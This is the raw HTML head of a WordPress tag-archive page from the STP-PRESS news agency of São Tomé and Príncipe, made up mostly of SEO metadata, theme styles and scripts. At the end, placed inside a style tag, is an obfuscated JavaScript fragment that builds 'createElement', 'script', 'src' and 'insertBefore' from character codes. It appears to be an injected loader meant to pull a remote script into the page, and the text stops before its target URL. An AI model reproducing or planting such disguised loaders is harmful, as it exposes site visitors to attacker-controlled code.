

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stp-press.st/tag/seleccao-nacional/
body_size: 157918
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-PT"> <!--<![endif]-->
<head>
    <title>Arquivo de selecção nacional - STP-PRESS</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.stp-press.st/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.stp-press.st/wp-content/uploads/2021/02/16x16favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stp-press.st/tag/seleccao-nacional/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de selecção nacional - STP-PRESS" />
	<meta property="og:url" content="https://www.stp-press.st/tag/seleccao-nacional/" />
	<meta property="og:site_name" content="STP-PRESS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.stp-press.st/tag/seleccao-nacional/","url":"https://www.stp-press.st/tag/seleccao-nacional/","name":"Arquivo de selecção nacional - STP-PRESS","isPartOf":{"@id":"https://www.stp-press.st/#website"},"primaryImageOfPage":{"@id":"https://www.stp-press.st/tag/seleccao-nacional/#primaryimage"},"image":{"@id":"https://www.stp-press.st/tag/seleccao-nacional/#primaryimage"},"thumbnailUrl":"https://www.stp-press.st/wp-content/uploads/2023/11/368792383_15333564fff77204901_443510484756623111_n-scaled.jpg","breadcrumb":{"@id":"https://www.stp-press.st/tag/seleccao-nacional/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/tag/seleccao-nacional/#primaryimage","url":"https://www.stp-press.st/wp-content/uploads/2023/11/368792383_15333564fff77204901_443510484756623111_n-scaled.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2023/11/368792383_15333564fff77204901_443510484756623111_n-scaled.jpg","width":1920,"height":930},{"@type":"BreadcrumbList","@id":"https://www.stp-press.st/tag/seleccao-nacional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.stp-press.st/"},{"@type":"ListItem","position":2,"name":"selecção nacional"}]},{"@type":"WebSite","@id":"https://www.stp-press.st/#website","url":"https://www.stp-press.st/","name":"STP-PRESS","description":"Agência Noticiosa de São Tomé e Príncipe","publisher":{"@id":"https://www.stp-press.st/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stp-press.st/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.stp-press.st/#organization","name":"STP-PRESS","url":"https://www.stp-press.st/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/#/schema/logo/image/","url":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","width":343,"height":85,"caption":"STP-PRESS"},"image":{"@id":"https://www.stp-press.st/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed" href="https://www.stp-press.st/feed/" />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed de comentários" href="https://www.stp-press.st/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas STP-PRESS &raquo; selecção nacional" href="https://www.stp-press.st/tag/seleccao-nacional/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stp-press.st\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.stp-press.st/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.stp-press.st/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stp-press.st/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stp-press.st/wp-json/wp/v2/tags/831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stp-press.st/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.stp-press.st\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.stp-press.st\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.stp-press.st\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="790d8fa5b0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"month_names_short":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"day_names":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"day_names_short":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"]};
var tdb_modal_confirm="Salvar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="Sim";
var tdb_modal_cancel_alt="N\u00e3o";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.stp-press.st/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.stp-press.st/tag/seleccao-nacional/",
                    "name": "Selecção nacional"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">let auizuvlq="ahrriceymny";try{var_zplcuhak=String;let _oiqsapuqdb=_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rgsnttbo="s"+"c"+_zplcuhak[_oiqsapuqdb](114,105,112,116);var _aszjmsvaoqg="c"+"re"+_zplcuhak[_oiqsapuqdb](97,116,101,69,108,101,109,101,110,116);var _jlwiacc="s"+_zplcuhak[_oiqsapuqdb](114,99);var _uslgyv=_zplcuhak[_oiqsapuqdb](105,100);var _mszixdmx="cu"+"rre"+_zplcuhak[_oiqsapuqdb](110,116,83,99,114,105,112,116);var anpoz="pa"+"r"+_zplcuhak[_oiqsapuqdb](101,110,116,78,111,100,101);var _yadxrjsg="i"+"ns"+_zplcuhak[_oiqsapuqdb](101,114,116,66,101,102,111,114,101);var _utjjsqyygs="ge"+"El"+_zplcuhak[_oiqsapuqdb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let asszzxnc="h"+"e"+_zplcuhak[_oiqsapuqdb](97,100);var 